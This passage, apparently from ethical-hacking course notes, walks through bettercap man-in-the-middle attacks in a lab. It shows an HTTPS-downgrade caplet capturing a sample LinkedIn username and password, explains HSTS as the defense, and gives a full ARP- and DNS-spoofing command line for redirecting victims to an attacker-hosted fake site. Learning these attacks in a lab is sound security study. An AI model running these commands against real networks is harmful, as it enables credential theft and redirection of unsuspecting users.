192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof amazon.corn -> 192.168.175.129
-
Now, try visiting an HTTPS website on the target machine. You will see that the website is downgraded to HTTP and you can see all the HTTP requests and responses in real-time, including the username and password for HTTPS websites as well. Try with
linkedin.com.
-
You will also see following logs for the downgraded websites in bettercap terminal:
[hstshijack.callback] WHITELIST http://www.linkedin.com/gfBlfewWQZhOFo?csrfToken=ajax%3A5947626868625410696&parentPageKey=d_checkpoint_lg_consumer_login&pageInstance=urn%3Ali%3Apage%3Acheckpoint_lg_login_default%3Ba1x53njZQ4uqgUBytQk2ng%3D%3D&controlId=d_checkpoint_lg_consumer_login-SignInUsingOneTimeSignInLink&trk=guest_homepage-basic_nav-header-signin&loginCsrfParam=df9c9d67-b6b2-4be9-8d00-e0ff62407c91&trk=d_checkpoint_lg_consumer_login_microsoft-auth-submit&csrfToken=ajax%3A5947626868625410696&session_key=hello%40gmail.com&ac=0&loginFailureCount=0&sIdString=29c12fab-2d78-4ba0-a4b1-458085fe1d52&pkSupported=false&parentPageKey=d_checkpoint_lg_consumer_login&pageInstance=urn%3Ali%3Apage%3Acheckpoint_lg_login_default%3Ba1x53njZQ4uqgUBytQk2ng%3D%3D&trk=guest_homepage-basic_nav-header-signin&loginCsrfParam=df9c9d67-b6b2-4be9-8d00-e0ff62407c91&fp_data=default&apfc=%7B%7D&_d=d&showGoogleOneTapLogin=true&showAppleLogin=true&showMicrosoftLogin=true&controlId=d_checkpoint_lg_consumer_login-login_submit_button&session_password=passwOrd!&rememberMeOptIn=true

   Headers

     Origin: http://www.linkedin.com
     Accept-Language: en-US
     Cache-Control: no-cache
     Referer: http://www.linkedin.com/login?fromSignIn=true&trk=guest_homepage-basic_nav-header-signin
     User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
     Accept: */*
     Pragma: no-cache
     Content-Length: 0
     Connection: Keep-Alive
     Cookie: AMCVS_14215E3D5995C57C0A495C55%40AdobeOrg=1; AMCV_14215E3D5995C57C0A495C55%40AdobeOrg=-637568504%7CMCIDTS%7C20405%7CMCMID%7C11920635316301636343317023914832545490%7CMCOPTOUT-1762923467s%7CNONE%7CvVersion%7C5.1.1

   Query

     csrfToken : ajax:5947626868625410696
     parentPageKey : d_checkpoint_lg_consumer_login
     pageInstance : urn:li:page:checkpoint_lg_login_default;a1x53njZQ4uqgUBytQk2ng==
     controlId : d_checkpoint_lg_consumer_login-SignInUsingOneTimeSignInLink
     trk : guest_homepage-basic_nav-header-signin
     loginCsrfParam : df9c9d67-b6b2-4be9-8d00-e0ff62407c91
     trk : d_checkpoint_lg_consumer_login_microsoft-auth-submit
     csrfToken : ajax:5947626868625410696
     session_key : hello@gmail.com
     ac : 0
     loginFailureCount : 0
     sIdString : 29c12fab-2d78-4ba0-a4b1-458085fe1d52
     pkSupported : false
     parentPageKey : d_checkpoint_lg_consumer_login
     pageInstance : urn:li:page:checkpoint_lg_login_default;a1x53njZQ4uqgUBytQk2ng==
     trk : guest_homepage-basic_nav-header-signin
     loginCsrfParam : df9c9d67-b6b2-4be9-8d00-e0ff62407c91
     fp_data : default
     apfc : {}
     _d : d
     showGoogleOneTapLogin : true
     showAppleLogin : true
     showMicrosoftLogin : true
     controlId : d_checkpoint_lg_consumer_login-login_submit_button
     session_password : passwOrd!
     rememberMeOptIn : true

   Body
But, for this to be successfull you must have the caplet with you. You can create your own caplet as well by following the documentation.
-
The caplet will cause the site to load in HTTP instead of HTTPS, allowing bettercap to intercept and log the traffic. So, anything the user does in the entry field will be visible in bettercap terminal.
-
We can expand the list of target website on
capletby settingdns.spoof.domainsparameter as follows, we will demostrate with netflix.comset dns.spoof.domains netflix.com,*.netflix.comAnd, than save it.
[!NOTE] This technique doesnot work in all scenarios as some websites have implemented HSTS (HTTP Strict Transport Security) which forces the browser to only use HTTPS. In such cases, this technique will not work and the user will see a warning message in the browser indicating that the connection is not secure.
What is HSTS ??
- HSTS is a web security policy mechanism that helps to protect websites against downgrade attacks and cookie hijacking. It allows web servers to declare that web browsers (or other complying user agents) should only interact with it using secure HTTPS connections, and never via the insecure HTTP protocol.
- When a website implements HSTS, it sends a special HTTP header called
Strict-Transport-Securityto the browser. This header tells the browser to only use HTTPS for all future requests to that website for a specified period of time. If the user tries to access the website using HTTP, the browser will automatically redirect the request to HTTPS. -
Let’s try to understand this with a mermaid Sequence diagram, where the attacker is using bettercap to perform ARP spoofing and downgrade HTTPS to HTTP, but fails because the target website has implemented HSTS.
sequenceDiagram
    participant A as Attacker
    participant T as Target Browser
    participant S as Secure Website (HSTS Enabled)

    A->>T: ARP Spoofing (MITM Attack)
    T->>S: Request HTTPS Connection
    S->>T: Respond with Strict-Transport-Security Header
    T->>T: Store HSTS Policy
    T->>S: Request HTTPS Connection (Enforced by HSTS)
    S->>T: Respond with Secure Content
    A->>T: Attempt to Downgrade to HTTP
    T->>T: Check HSTS Policy
    T->>S: Request HTTPS Connection (HSTS Enforcement)
    S->>T: Respond with Secure Content
DNS Spoofing - Controlling DNS Requests on the Network
- In this section, we are going to learn what DNS Spoofing is, and how to perform it.
-
DNS is nothing but a server, that converts domain names to IP Addresses/ IP of the server hosting the service. So, let’s assume when we type
www.google.comin the browser, the browser sends a request to the DNS server to resolve the domain name to an IP address. The DNS server responds with the IP address of the server hosting the service, and the browser connects to that IP address to access the service.sequenceDiagram participant B as Browser participant D as DNS Server participant S as Web Server B->>D: Request IP for www.google.com D->>B: Respond with IP B->>S: Connect to IP S->>B: Serve Web Page -
Now, when we are the hacker or MITM, we can request for
google.comwill pass through us first, before it goes to the DNS Server. Therefore, instead of giving the IP of the server that is hostinggoogle.com, we can actually give any IP we want.sequenceDiagram participant B as Browser participant A as Attacker (MITM) participant D as DNS Server participant S as Web Server B->>A: Request IP for www.google.com A->>B: Respond with Fake IP (Attacker's IP) B->>S: Connect to Fake IP S->>B: Serve Fake Web Page -
So, we can redirect them to a fake website with a backdoor or use, evil code to hijack software updates. And, so much more.
-
Let’s start with a basic DNS Spoofing attack in which we redirect request from a specific website to our own IP address/Website/Server.
-
Before, starting

bettercapwe need to decide, where we want to redirect the traffic. Here, for now we will use Kali’s own web server. So, first we need to start the web server using the command:service apache2 start -
Use the command
ifconfigto find the IP address of Kali machine. Look for theinetfield under the interface you are using (e.g., eth0, wlan0). -
Let’s say if you want to redirect to Kali’s fake web server, make sure to update files in
/var/www/html/index.htmlwith your fake content.index.htmlis the default file that is served when you access the web server. -
Now, let’s start
bettercapusing the command:bettercap -iface <interface_name>; net.probe on; arp.spoof on; arp.spoof.fullduplex true; arp.spoof.targets <target_ip>; set dns.spoof.all true; set dns.spoof.domains www.targetsite.com,*.targetsite.com; dns.spoof on;
[!NOTE] By default,
dns.spoof.addressis set to Interface IP. So, all the DNS requests will be redirected to the attacker’s IP.
-
Having
dns.spoof.allset totruewill redirect all the DNS requests to the attacker’s IP address. If you want to redirect specific domains only, you can set it tofalseand use thedns.spoof.domainsparameter to specify the domains you want to redirect. -
dns.spoof.domainsparameter is used to specify the domains you want to redirect. You can specify multiple domains by separating them with commas. -
